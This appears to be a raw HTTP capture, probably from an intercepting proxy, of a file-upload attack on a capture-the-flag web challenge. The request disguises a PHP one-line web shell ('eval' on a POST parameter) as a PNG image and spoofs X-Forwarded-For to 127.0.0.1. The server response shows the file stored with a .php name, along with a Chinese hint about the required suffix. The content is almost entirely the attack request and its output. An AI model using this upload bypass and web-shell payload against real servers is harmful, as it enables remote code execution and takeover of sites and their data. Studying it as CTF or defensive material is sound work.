 Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------143719894795731853939​04244692
Content-Length: 472
Origin: http://teamxlc.sinaapp.com
Connection: close
Referer: http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
<?php eval($_POST[1]);?>
-----------------------------14371989479573185393904244692
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14371989479573185393904244692--
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 02 Jun 2021 02:06:57 GMT
Content-Type: text/html
Connection: close
Via: 4335
Content-Length: 429
<html><head><meta charset="utf-8" /></head><body>
Array
(
[0] => .png
[1] => png
)
Upload: 1.png<br />Type: image/png<br />Size: 0.0234375 Kb<br />Stored in: ./uploads/8a9e5f6a7a789acb.phparray(4) {
["dirname"]=>
string(9) "./uploads"
["basename"]=>
string(5) "1.png"
["extension"]=>
string(3) "png"
["filename"]=>
string(1) "1"
}
<br>必须上传成后缀名为php的文件才行啊！<br></body>
</html>
? < + > Type a search term 0 matches